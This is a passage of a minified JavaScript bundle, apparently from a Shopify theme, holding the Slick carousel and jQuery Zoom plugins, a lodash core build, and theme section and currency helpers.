e,t,o,s=this;if(!0===s.options.fade&&(s.options.centerMode=!1),!0===s.options.infinite&&!1===s.options.fade&&(t=null,s.slideCount>s.options.slidesToShow)){for(o=!0===s.options.centerMode?s.options.slidesToShow+1:s.options.slidesToShow,e=s.slideCount;e>s.slideCount-o;e-=1)t=e-1,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t-s.slideCount).prependTo(s.$slideTrack).addClass("slick-cloned");for(e=0;e<o+s.slideCount;e+=1)t=e,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t+s.slideCount).appendTo(s.$slideTrack).addClass("slick-cloned");s.$slideTrack.find(".slick-cloned").find("[id]").each(function(){i(this).attr("id","")})}},e.prototype.interrupt=function(i){var e=this;i||e.autoPlay(),e.interrupted=i},e.prototype.selectHandler=function(e){var t=this,o=i(e.target).is(".slick-slide")?i(e.target):i(e.target).parents(".slick-slide"),s=parseInt(o.attr("data-slick-index"));s||(s=0),t.slideCount<=t.options.slidesToShow?t.slideHandler(s,!1,!0):t.slideHandler(s)},e.prototype.slideHandler=function(i,e,t){var o,s,n,r,l,d=null,a=this;if(e=e||!1,!(!0===a.animating&&!0===a.options.waitForAnimate||!0===a.options.fade&&a.currentSlide===i))if(!1===e&&a.asNavFor(i),o=i,d=a.getLeft(o),r=a.getLeft(a.currentSlide),a.currentLeft=null===a.swipeLeft?r:a.swipeLeft,!1===a.options.infinite&&!1===a.options.centerMode&&(i<0||i>a.getDotCount()*a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else if(!1===a.options.infinite&&!0===a.options.centerMode&&(i<0||i>a.slideCount-a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else{if(a.options.autoplay&&clearInterval(a.autoPlayTimer),s=o<0?a.slideCount%a.options.slidesToScroll!=0?a.slideCount-a.slideCount%a.options.slidesToScroll:a.slideCount+o:o>=a.slideCount?a.slideCount%a.options.slidesToScroll!=0?0:o-a.slideCount:o,a.animating=!0,a.$slider.trigger("beforeChange",[a,a.currentSlide,s]),n=a.currentSlide,a.currentSlide=s,a.setSlideClasses(a.currentSlide),a.options.asNavFor&&(l=(l=a.getNavTarget()).slick("getSlick")).slideCount<=l.options.slidesToShow&&l.setSlideClasses(a.currentSlide),a.updateDots(),a.updateArrows(),!0===a.options.fade)return!0!==t?(a.fadeSlideOut(n),a.fadeSlide(s,function(){a.postSlide(s)})):a.postSlide(s),void a.animateHeight();!0!==t?a.animateSlide(d,function(){a.postSlide(s)}):a.postSlide(s)}},e.prototype.startLoad=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.hide(),i.$nextArrow.hide()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.hide(),i.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var i,e,t,o,s=this;return i=s.touchObject.startX-s.touchObject.curX,e=s.touchObject.startY-s.touchObject.curY,t=Math.atan2(e,i),(o=Math.round(180*t/Math.PI))<0&&(o=360-Math.abs(o)),o<=45&&o>=0?!1===s.options.rtl?"left":"right":o<=360&&o>=315?!1===s.options.rtl?"left":"right":o>=135&&o<=225?!1===s.options.rtl?"right":"left":!0===s.options.verticalSwiping?o>=35&&o<=135?"down":"up":"vertical"},e.prototype.swipeEnd=function(i){var e,t,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1,!1;if(o.interrupted=!1,o.shouldClick=!(o.touchObject.swipeLength>10),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(t=o.swipeDirection()){case"left":case"down":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=t&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger("swipe",[o,t]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},e.prototype.swipeHandler=function(i){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==i.type.indexOf("mouse")))switch(e.touchObject.fingerCount=i.originalEvent&&void 0!==i.originalEvent.touches?i.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),i.data.action){case"start":e.swipeStart(i);break;case"move":e.swipeMove(i);break;case"end":e.swipeEnd(i)}},e.prototype.swipeMove=function(i){var e,t,o,s,n,r,l=this;return n=void 0!==i.originalEvent?i.originalEvent.touches:null,!(!l.dragging||l.scrolling||n&&1!==n.length)&&(e=l.getLeft(l.currentSlide),l.touchObject.curX=void 0!==n?n[0].pageX:i.clientX,l.touchObject.curY=void 0!==n?n[0].pageY:i.clientY,l.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(l.touchObject.curX-l.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(l.touchObject.curY-l.touchObject.startY,2))),!l.options.verticalSwiping&&!l.swiping&&r>4?(l.scrolling=!0,!1):(!0===l.options.verticalSwiping&&(l.touchObject.swipeLength=r),t=l.swipeDirection(),void 0!==i.originalEvent&&l.touchObject.swipeLength>4&&(l.swiping=!0,i.preventDefault()),s=(!1===l.options.rtl?1:-1)*(l.touchObject.curX>l.touchObject.startX?1:-1),!0===l.options.verticalSwiping&&(s=l.touchObject.curY>l.touchObject.startY?1:-1),o=l.touchObject.swipeLength,l.touchObject.edgeHit=!1,!1===l.options.infinite&&(0===l.currentSlide&&"right"===t||l.currentSlide>=l.getDotCount()&&"left"===t)&&(o=l.touchObject.swipeLength*l.options.edgeFriction,l.touchObject.edgeHit=!0),!1===l.options.vertical?l.swipeLeft=e+o*s:l.swipeLeft=e+o*(l.$list.height()/l.listWidth)*s,!0===l.options.verticalSwiping&&(l.swipeLeft=e+o*s),!0!==l.options.fade&&!1!==l.options.touchMove&&(!0===l.animating?(l.swipeLeft=null,!1):void l.setCSS(l.swipeLeft))))},e.prototype.swipeStart=function(i){var e,t=this;if(t.interrupted=!0,1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow)return t.touchObject={},!1;void 0!==i.originalEvent&&void 0!==i.originalEvent.touches&&(e=i.originalEvent.touches[0]),t.touchObject.startX=t.touchObject.curX=void 0!==e?e.pageX:i.clientX,t.touchObject.startY=t.touchObject.curY=void 0!==e?e.pageY:i.clientY,t.dragging=!0},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var i=this;null!==i.$slidesCache&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.appendTo(i.$slideTrack),i.reinit())},e.prototype.unload=function(){var e=this;i(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(i){var e=this;e.$slider.trigger("unslick",[e,i]),e.destroy()},e.prototype.updateArrows=function(){var i=this;Math.floor(i.options.slidesToShow/2),!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&!i.options.infinite&&(i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===i.currentSlide?(i.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-i.options.slidesToShow&&!1===i.options.centerMode?(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-1&&!0===i.options.centerMode&&(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var i=this;null!==i.$dots&&(i.$dots.find("li").removeClass("slick-active").end(),i.$dots.find("li").eq(Math.floor(i.currentSlide/i.options.slidesToScroll)).addClass("slick-active"))},e.prototype.visibility=function(){var i=this;i.options.autoplay&&(document[i.hidden]?i.interrupted=!0:i.interrupted=!1)},i.fn.slick=function(){var i,t,o=this,s=arguments[0],n=Array.prototype.slice.call(arguments,1),r=o.length;for(i=0;i<r;i++)if("object"==typeof s||void 0===s?o[i].slick=new e(o[i],s):t=o[i].slick[s].apply(o[i].slick,n),void 0!==t)return t;return o}});(function(o){var t={url:!1,callback:!1,target:!1,duration:120,on:"mouseover",touch:!0,onZoomIn:!1,onZoomOut:!1,magnify:1};o.zoom=function(t,n,e,i){var u,c,a,r,m,l,s,f=o(t),h=f.css("position"),d=o(n);return t.style.position=/(absolute|fixed)/.test(h)?h:"relative",t.style.overflow="hidden",e.style.width=e.style.height="",o(e).addClass("zoomImg").css({position:"absolute",top:0,left:0,opacity:0,width:e.width*i,height:e.height*i,border:"none",maxWidth:"none",maxHeight:"none"}).appendTo(t),{init:function(){c=f.outerWidth(),u=f.outerHeight(),n===t?(r=c,a=u):(r=d.outerWidth(),a=d.outerHeight()),m=(e.width-c)/r,l=(e.height-u)/a,s=d.offset()},move:function(o){var t=o.pageX-s.left,n=o.pageY-s.top;n=Math.max(Math.min(n,a),0),t=Math.max(Math.min(t,r),0),e.style.left=t*-m+"px",e.style.top=n*-l+"px"}}},o.fn.zoom=function(n){return this.each(function(){var e=o.extend({},t,n||{}),i=e.target&&o(e.target)[0]||this,u=this,c=o(u),a=document.createElement("img"),r=o(a),m="mousemove.zoom",l=!1,s=!1;if(!e.url){var f=u.querySelector("img");if(f&&(e.url=f.getAttribute("data-src")||f.currentSrc||f.src),!e.url)return}c.one("zoom.destroy",function(o,t){c.off(".zoom"),i.style.position=o,i.style.overflow=t,a.onload=null,r.remove()}.bind(this,i.style.position,i.style.overflow)),a.onload=function(){function t(t){f.init(),f.move(t),r.stop().fadeTo(o.support.opacity?e.duration:0,1,o.isFunction(e.onZoomIn)?e.onZoomIn.call(a):!1)}function n(){r.stop().fadeTo(e.duration,0,o.isFunction(e.onZoomOut)?e.onZoomOut.call(a):!1)}var f=o.zoom(i,u,a,e.magnify);"grab"===e.on?c.on("mousedown.zoom",function(e){1===e.which&&(o(document).one("mouseup.zoom",function(){n(),o(document).off(m,f.move)}),t(e),o(document).on(m,f.move),e.preventDefault())}):"click"===e.on?c.on("click.zoom",function(e){return l?void 0:(l=!0,t(e),o(document).on(m,f.move),o(document).one("click.zoom",function(){n(),l=!1,o(document).off(m,f.move)}),!1)}):"toggle"===e.on?c.on("click.zoom",function(o){l?n():t(o),l=!l}):"mouseover"===e.on&&(f.init(),c.on("mouseenter.zoom",t).on("mouseleave.zoom",n).on(m,f.move)),e.touch&&c.on("touchstart.zoom",function(o){o.preventDefault(),s?(s=!1,n()):(s=!0,t(o.originalEvent.touches[0]||o.originalEvent.changedTouches[0]))}).on("touchmove.zoom",function(o){o.preventDefault(),f.move(o.originalEvent.touches[0]||o.originalEvent.changedTouches[0])}).on("touchend.zoom",function(o){o.preventDefault(),s&&(s=!1,n())}),o.isFunction(e.callback)&&e.callback.call(a)},a.setAttribute("role","presentation"),a.alt="",a.src=e.url})},o.fn.zoom.defaults=t})(window.jQuery);!(function(a){a.fn.prepareTransition=function(){return this.each(function(){var b=a(this);b.one("TransitionEnd webkitTransitionEnd transitionend oTransitionEnd",function(){b.removeClass("is-transitioning")});var c=["transition-duration","-moz-transition-duration","-webkit-transition-duration","-o-transition-duration"];var d=0;a.each(c,function(a,c){d=parseFloat(b.css(c))||d});if(d!=0){b.addClass("is-transitioning");b[0].offsetWidth}})}})(jQuery);function replaceUrlParam(e,r,a){var n=new RegExp("("+r+"=).*?(&|$)"),c=e;return c=e.search(n)>=0?e.replace(n,"$1"+a+"$2"):c+(c.indexOf("?")>0?"&":"?")+r+"="+a};;(function(){function n(n,t){for(var r=-1,e=t.length,u=n.length;++r<e;)n[u+r]=t[r];return n}function t(n,t,r){for(var e=-1,u=n.length;++e<u;){var o=n[e],i=t(o);if(null!=i&&(c===an?i===i:r(i,c)))var c=i,f=o}return f}function r(n,t,r){var e;return r(n,function(n,r,u){return t(n,r,u)?(e=n,false):void 0}),e}function e(n,t,r,e,u){return u(n,function(n,u,o){r=e?(e=false,n):t(r,n,u,o)}),r}function u(n,t){return O(t,function(t){return n[t]})}function o(n){return n&&n.Object===Object?n:null}function i(n){return vn[n];}function c(n){var t=false;if(null!=n&&typeof n.toString!="function")try{t=!!(n+"")}catch(r){}return t}function f(n,t){return n=typeof n=="number"||hn.test(n)?+n:-1,n>-1&&0==n%1&&(null==t?9007199254740991:t)>n}function a(n){if(Y(n)&&!Pn(n)){if(n instanceof l)return n;if(En.call(n,"__wrapped__")){var t=new l(n.__wrapped__,n.__chain__);return t.__actions__=N(n.__actions__),t}}return new l(n)}function l(n,t){this.__wrapped__=n,this.__actions__=[],this.__chain__=!!t}function p(n,t,r,e){var u;return(u=n===an)||(u=xn[r],u=(n===u||n!==n&&u!==u)&&!En.call(e,r)),u?t:n}function s(n){return X(n)?Fn(n):{}}function h(n,t,r){if(typeof n!="function")throw new TypeError("Expected a function");return setTimeout(function(){n.apply(an,r)},t)}function v(n,t){var r=true;return $n(n,function(n,e,u){return r=!!t(n,e,u)}),r}function y(n,t){var r=[];return $n(n,function(n,e,u){t(n,e,u)&&r.push(n)}),r}function _(t,r,e,u){u||(u=[]);for(var o=-1,i=t.length;++o<i;){var c=t[o];r>0&&Y(c)&&L(c)&&(e||Pn(c)||K(c))?r>1?_(c,r-1,e,u):n(u,c):e||(u[u.length]=c);}return u}function g(n,t){return n&&qn(n,t,en)}function b(n,t){return y(t,function(t){return Q(n[t])})}function j(n,t,r,e,u){return n===t?true:null==n||null==t||!X(n)&&!Y(t)?n!==n&&t!==t:m(n,t,j,r,e,u)}function m(n,t,r,e,u,o){var i=Pn(n),f=Pn(t),a="[object Array]",l="[object Array]";i||(a=kn.call(n),"[object Arguments]"==a&&(a="[object Object]")),f||(l=kn.call(t),"[object Arguments]"==l&&(l="[object Object]"));var p="[object Object]"==a&&!c(n),f="[object Object]"==l&&!c(t);return!(l=a==l)||i||p?2&u||(a=p&&En.call(n,"__wrapped__"),f=f&&En.call(t,"__wrapped__"),!a&&!f)?l?(o||(o=[]),(a=J(o,function(t){return t[0]===n}))&&a[1]?a[1]==t:(o.push([n,t]),t=(i?I:q)(n,t,r,e,u,o),o.pop(),t)):false:r(a?n.value():n,f?t.value():t,e,u,o):$(n,t,a)}function d(n){var t=typeof n;return"function"==t?n:null==n?cn:("object"==t?x:A)(n)}function w(n){n=null==n?n:Object(n);var t,r=[];for(t in n)r.push(t);return r}function O(n,t){var r=-1,e=L(n)?Array(n.length):[];return $n(n,function(n,u,o){e[++r]=t(n,u,o)}),e}function x(n){var t=en(n);return function(r){var e=t.length;if(null==r)return!e;for(r=Object(r);e--;){var u=t[e];if(!(u in r&&j(n[u],r[u],an,3)))return false}return true}}function E(n,t){return n=Object(n),P(t,function(t,r){return r in n&&(t[r]=n[r]),t},{})}function A(n){return function(t){return null==t?an:t[n]}}function k(n,t,r){var e=-1,u=n.length;for(0>t&&(t=-t>u?0:u+t),r=r>u?u:r,0>r&&(r+=u),u=t>r?0:r-t>>>0,t>>>=0,r=Array(u);++e<u;)r[e]=n[e+t];return r}function N(n){return k(n,0,n.length)}function S(n,t){var r;return $n(n,function(n,e,u){return r=t(n,e,u),!r}),!!r}function T(t,r){return P(r,function(t,r){return r.func.apply(r.thisArg,n([t],r.args))},t)}function F(n,t,r,e){r||(r={});for(var u=-1,o=t.length;++u<o;){var i=t[u],c=e?e(r[i],n[i],i,r,n):n[i],f=r,a=f[i];En.call(f,i)&&(a===c||a!==a&&c!==c)&&(c!==an||i in f)||(f[i]=c)}return r}function R(n){return V(function(t,r){var e=-1,u=r.length,o=u>1?r[u-1]:an,o=typeof o=="function"?(u--,o):an;for(t=Object(t);++e<u;){var i=r[e];i&&n(t,i,e,o)}return t})}function B(n){return function(){var t=arguments,r=s(n.prototype),t=n.apply(r,t);return X(t)?t:r}}function D(n,t,r){function e(){for(var o=-1,i=arguments.length,c=-1,f=r.length,a=Array(f+i),l=this&&this!==wn&&this instanceof e?u:n;++c<f;)a[c]=r[c];for(;i--;)a[c++]=arguments[++o];return l.apply(t,a)}if(typeof n!="function")throw new TypeError("Expected a function");var u=B(n);return e}function I(n,t,r,e,u,o){var i=-1,c=1&u,f=n.length,a=t.length;if(f!=a&&!(2&u&&a>f))return false;for(a=true;++i<f;){var l=n[i],p=t[i];if(void 0!==an){a=false;break}if(c){if(!S(t,function(n){return l===n||r(l,n,e,u,o);})){a=false;break}}else if(l!==p&&!r(l,p,e,u,o)){a=false;break}}return a}function $(n,t,r){switch(r){case"[object Boolean]":case"[object Date]":return+n==+t;case"[object Error]":return n.name==t.name&&n.message==t.message;case"[object Number]":return n!=+n?t!=+t:n==+t;case"[object RegExp]":case"[object String]":return n==t+""}return false}function q(n,t,r,e,u,o){var i=2&u,c=en(n),f=c.length,a=en(t).length;if(f!=a&&!i)return false;for(var l=f;l--;){var p=c[l];if(!(i?p in t:En.call(t,p)))return false}for(a=true;++l<f;){var p=c[l],s=n[p],h=t[p];if(void 0!==an||s!==h&&!r(s,h,e,u,o)){a=false;break}i||(i="constructor"==p)}return a&&!i&&(r=n.constructor,e=t.constructor,r!=e&&"constructor"in n&&"constructor"in t&&!(typeof r=="function"&&r instanceof r&&typeof e=="function"&&e instanceof e)&&(a=false)),a}function z(n){var t=n?n.length:an;if(W(t)&&(Pn(n)||nn(n)||K(n))){n=String;for(var r=-1,e=Array(t);++r<t;)e[r]=n(r);t=e}else t=null;return t}function C(n){var t=n&&n.constructor,t=Q(t)&&t.prototype||xn;return n===t}function G(n){return n?n[0]:an}function J(n,t){return r(n,d(t),$n)}function M(n,t){return $n(n,typeof t=="function"?t:cn)}function P(n,t,r){return e(n,d(t),r,3>arguments.length,$n)}function U(n,t){var r;if(typeof t!="function")throw new TypeError("Expected a function");return n=Un(n),function(){return 0<--n&&(r=t.apply(this,arguments)),1>=n&&(t=an),r}}function V(n){var t;if(typeof n!="function")throw new TypeError("Expected a function");return t=In(t===an?n.length-1:Un(t),0),function(){for(var r=arguments,e=-1,u=In(r.length-t,0),o=Array(u);++e<u;)o[e]=r[t+e];for(u=Array(t+1),e=-1;++e<t;)u[e]=r[e];return u[t]=o,n.apply(this,u)}}function H(n,t){return n>t}function K(n){return Y(n)&&L(n)&&En.call(n,"callee")&&(!Rn.call(n,"callee")||"[object Arguments]"==kn.call(n))}function L(n){return null!=n&&!(typeof n=="function"&&Q(n))&&W(zn(n))}function Q(n){return n=X(n)?kn.call(n):"","[object Function]"==n||"[object GeneratorFunction]"==n}function W(n){return typeof n=="number"&&n>-1&&0==n%1&&9007199254740991>=n}function X(n){var t=typeof n;return!!n&&("object"==t||"function"==t);}function Y(n){return!!n&&typeof n=="object"}function Z(n){return typeof n=="number"||Y(n)&&"[object Number]"==kn.call(n)}function nn(n){return typeof n=="string"||!Pn(n)&&Y(n)&&"[object String]"==kn.call(n)}function tn(n,t){return t>n}function rn(n){return typeof n=="string"?n:null==n?"":n+""}function en(n){var t=C(n);if(!t&&!L(n))return Dn(Object(n));var r,e=z(n),u=!!e,e=e||[],o=e.length;for(r in n)!En.call(n,r)||u&&("length"==r||f(r,o))||t&&"constructor"==r||e.push(r);return e}function un(n){for(var t=-1,r=C(n),e=w(n),u=e.length,o=z(n),i=!!o,o=o||[],c=o.length;++t<u;){var a=e[t];i&&("length"==a||f(a,c))||"constructor"==a&&(r||!En.call(n,a))||o.push(a)}return o}function on(n){return n?u(n,en(n)):[]}function cn(n){return n}function fn(t,r,e){var u=en(r),o=b(r,u);null!=e||X(r)&&(o.length||!u.length)||(e=r,r=t,t=this,o=b(r,en(r)));var i=X(e)&&"chain"in e?e.chain:true,c=Q(t);return $n(o,function(e){var u=r[e];t[e]=u,c&&(t.prototype[e]=function(){var r=this.__chain__;if(i||r){var e=t(this.__wrapped__);return(e.__actions__=N(this.__actions__)).push({func:u,args:arguments,thisArg:t}),e.__chain__=r,e}return u.apply(t,n([this.value()],arguments))})}),t}var an,ln=1/0,pn=/[&<>"'`]/g,sn=RegExp(pn.source),hn=/^(?:0|[1-9]\d*)$/,vn={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","`":"&#96;"},yn={"function":true,object:true},_n=yn[typeof exports]&&exports&&!exports.nodeType?exports:an,gn=yn[typeof module]&&module&&!module.nodeType?module:an,bn=gn&&gn.exports===_n?_n:an,jn=o(yn[typeof self]&&self),mn=o(yn[typeof window]&&window),dn=o(yn[typeof this]&&this),wn=o(_n&&gn&&typeof global=="object"&&global)||mn!==(dn&&dn.window)&&mn||jn||dn||Function("return this")(),On=Array.prototype,xn=Object.prototype,En=xn.hasOwnProperty,An=0,kn=xn.toString,Nn=wn._,Sn=wn.Reflect,Tn=Sn?Sn.f:an,Fn=Object.create,Rn=xn.propertyIsEnumerable,Bn=wn.isFinite,Dn=Object.keys,In=Math.max,$n=function(n,t){return function(r,e){if(null==r)return r;if(!L(r))return n(r,e);for(var u=r.length,o=t?u:-1,i=Object(r);(t?o--:++o<u)&&false!==e(i[o],o,i););return r}}(g),qn=function(n){return function(t,r,e){var u=-1,o=Object(t);e=e(t);for(var i=e.length;i--;){var c=e[n?i:++u];if(false===r(o[c],c,o))break}return t}}();Tn&&!Rn.call({valueOf:1},"valueOf")&&(w=function(n){n=Tn(n);for(var t,r=[];!(t=n.next()).done;)r.push(t.value);return r});var zn=A("length"),Cn=V(function(t,r){return Pn(t)||(t=null==t?[]:[Object(t)]),_(r,1),n(N(t),on)}),Gn=V(function(n,t,r){return D(n,t,r)}),Jn=V(function(n,t){return h(n,1,t)}),Mn=V(function(n,t,r){return h(n,Vn(t)||0,r)}),Pn=Array.isArray,Un=Number,Vn=Number,Hn=R(function(n,t){F(t,en(t),n)}),Kn=R(function(n,t){F(t,un(t),n)}),Ln=R(function(n,t,r,e){F(t,un(t),n,e)}),Qn=V(function(n){return n.push(an,p),Ln.apply(an,n)}),Wn=V(function(n,t){return null==n?{}:E(n,_(t,1))}),Xn=d;l.prototype=s(a.prototype),l.prototype.constructor=l,a.assignIn=Kn,a.before=U,a.bind=Gn,a.chain=function(n){return n=a(n),n.__chain__=true,n},a.compact=function(n){return y(n,Boolean)},a.concat=Cn,a.create=function(n,t){var r=s(n);return t?Hn(r,t):r},a.defaults=Qn,a.defer=Jn,a.delay=Mn,a.filter=function(n,t){return y(n,d(t))},a.flatten=function(n){return n&&n.length?_(n,1):[]},a.flattenDeep=function(n){return n&&n.length?_(n,ln):[]},a.iteratee=Xn,a.keys=en,a.map=function(n,t){return O(n,d(t))},a.matches=function(n){return x(Hn({},n))},a.mixin=fn,a.negate=function(n){if(typeof n!="function")throw new TypeError("Expected a function");return function(){return!n.apply(this,arguments)}},a.once=function(n){return U(2,n)},a.pick=Wn,a.slice=function(n,t,r){var e=n?n.length:0;return r=r===an?e:+r,e?k(n,null==t?0:+t,r):[]},a.sortBy=function(n,t){var r=0;return t=d(t),O(O(n,function(n,e,u){return{c:n,b:r++,a:t(n,e,u)}}).sort(function(n,t){var r;n:{r=n.a;var e=t.a;if(r!==e){var u=null===r,o=r===an,i=r===r,c=null===e,f=e===an,a=e===e;if(r>e&&!c||!i||u&&!f&&a||o&&a){r=1;break n}if(e>r&&!u||!a||c&&!o&&i||f&&i){r=-1;break n}}r=0}return r||n.b-t.b;}),A("c"))},a.tap=function(n,t){return t(n),n},a.thru=function(n,t){return t(n)},a.toArray=function(n){return L(n)?n.length?N(n):[]:on(n)},a.values=on,a.extend=Kn,fn(a,a),a.clone=function(n){return X(n)?Pn(n)?N(n):F(n,en(n)):n},a.escape=function(n){return(n=rn(n))&&sn.test(n)?n.replace(pn,i):n},a.every=function(n,t,r){return t=r?an:t,v(n,d(t))},a.find=J,a.forEach=M,a.has=function(n,t){return null!=n&&En.call(n,t)},a.head=G,a.identity=cn,a.indexOf=function(n,t,r){var e=n?n.length:0;r=typeof r=="number"?0>r?In(e+r,0):r:0,r=(r||0)-1;for(var u=t===t;++r<e;){var o=n[r];if(u?o===t:o!==o)return r}return-1},a.isArguments=K,a.isArray=Pn,a.isBoolean=function(n){return true===n||false===n||Y(n)&&"[object Boolean]"==kn.call(n)},a.isDate=function(n){return Y(n)&&"[object Date]"==kn.call(n)},a.isEmpty=function(n){if(L(n)&&(Pn(n)||nn(n)||Q(n.splice)||K(n)))return!n.length;for(var t in n)if(En.call(n,t))return false;return true},a.isEqual=function(n,t){return j(n,t)},a.isFinite=function(n){return typeof n=="number"&&Bn(n)},a.isFunction=Q,a.isNaN=function(n){return Z(n)&&n!=+n},a.isNull=function(n){return null===n},a.isNumber=Z,a.isObject=X,a.isRegExp=function(n){return X(n)&&"[object RegExp]"==kn.call(n)},a.isString=nn,a.isUndefined=function(n){return n===an},a.last=function(n){var t=n?n.length:0;return t?n[t-1]:an},a.max=function(n){return n&&n.length?t(n,cn,H):an},a.min=function(n){return n&&n.length?t(n,cn,tn):an},a.noConflict=function(){return wn._===this&&(wn._=Nn),this},a.noop=function(){},a.reduce=P,a.result=function(n,t,r){return t=null==n?an:n[t],t===an&&(t=r),Q(t)?t.call(n):t},a.size=function(n){return null==n?0:(n=L(n)?n:en(n),n.length)},a.some=function(n,t,r){return t=r?an:t,S(n,d(t))},a.uniqueId=function(n){var t=++An;return rn(n)+t},a.each=M,a.first=G,fn(a,function(){var n={};return g(a,function(t,r){En.call(a.prototype,r)||(n[r]=t)}),n}(),{chain:false}),a.VERSION="4.5.1",$n("pop join replace reverse split push shift sort splice unshift".split(" "),function(n){var t=(/^(?:replace|split)$/.test(n)?String.prototype:On)[n],r=/^(?:push|sort|unshift)$/.test(n)?"tap":"thru",e=/^(?:pop|join|replace|shift)$/.test(n);a.prototype[n]=function(){var n=arguments;return e&&!this.__chain__?t.apply(this.value(),n):this[r](function(r){return t.apply(r,n)})}}),a.prototype.toJSON=a.prototype.valueOf=a.prototype.value=function(){return T(this.__wrapped__,this.__actions__)},(mn||jn||{})._=a,typeof define=="function"&&typeof define.amd=="object"&&define.amd? define(function(){return a}):_n&&gn?(bn&&((gn.exports=a)._=a),_n._=a):wn._=a}).call(this);theme.debounce=function(n,t,u){var e;return function(){var a=this,r=arguments,i=function(){e=null,u||n.apply(a,r)},o=u&&!e;clearTimeout(e),e=setTimeout(i,t),o&&n.apply(a,r)}};window.theme=window.theme||{};theme.Sections=function Sections(){this.constructors={};this.instances=[];$(document).on('shopify:section:load', this._onSectionLoad.bind(this)).on('shopify:section:unload', this._onSectionUnload.bind(this)).on('shopify:section:select', this._onSelect.bind(this)).on('shopify:section:deselect', this._onDeselect.bind(this)).on('shopify:block:select', this._onBlockSelect.bind(this)).on('shopify:block:deselect', this._onBlockDeselect.bind(this));};theme.Sections.prototype=_.assignIn({}, theme.Sections.prototype, {_createInstance: function(container, constructor){var $container=$(container);var id=$container.attr('data-section-id');var type=$container.attr('data-section-type');constructor=constructor||this.constructors[type];if(_.isUndefined(constructor)){return;}var instance=_.assignIn(new constructor(container), {id: id,type: type,container: container});this.instances.push(instance);},_onSectionLoad: function(evt){var container=$('[data-section-id]', evt.target)[0];if(container){this._createInstance(container);}},_onSectionUnload: function(evt){this.instances=_.filter(this.instances, function(instance){var isEventInstance=instance.id===evt.originalEvent.detail.sectionId;if(isEventInstance){if(_.isFunction(instance.onUnload)){instance.onUnload(evt);}}return !isEventInstance;});},_onSelect: function(evt){var instance=_.find(this.instances, function(instance){return instance.id===evt.originalEvent.detail.sectionId;});if(!_.isUndefined(instance) && _.isFunction(instance.onSelect)){instance.onSelect(evt);}},_onDeselect: function(evt){var instance=_.find(this.instances, function(instance){return instance.id===evt.originalEvent.detail.sectionId;});if(!_.isUndefined(instance) && _.isFunction(instance.onDeselect)){instance.onDeselect(evt);}},_onBlockSelect: function(evt){var instance=_.find(this.instances, function(instance){return instance.id===evt.originalEvent.detail.sectionId;});if(!_.isUndefined(instance) && _.isFunction(instance.onBlockSelect)){instance.onBlockSelect(evt);}},_onBlockDeselect: function(evt){var instance=_.find(this.instances, function(instance){return instance.id===evt.originalEvent.detail.sectionId;});if(!_.isUndefined(instance) && _.isFunction(instance.onBlockDeselect)){instance.onBlockDeselect(evt);}},register: function(type, constructor){this.constructors[type]=constructor;$('[data-section-type='+type+']').each(function(index, container){this._createInstance(container, constructor);}.bind(this));}});theme.Currency=(function(){var moneyFormat='$';function formatMoney(cents, format){if(typeof cents==='string'){cents=cents.replace('.', '');}var value='';var placeholderRegex=/\{\{\s*(\w+)\s*\}\}/;var formatString=format||moneyFormat;function formatWithDelimiters(number, precision, thousands, decimal){thousands=thousands||',';decimal=decimal||'.';if(isNaN(number)||number===null){return 0;}number=(number/100.0).toFixed(precision);var parts=number.split('.');var dollarsAmount=parts[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,'$1'+thousands);var centsAmount=parts[1] ? decimal+parts[1] : '';return dollarsAmount+centsAmount;}switch (formatString.match(placeholderRegex)[1]){case 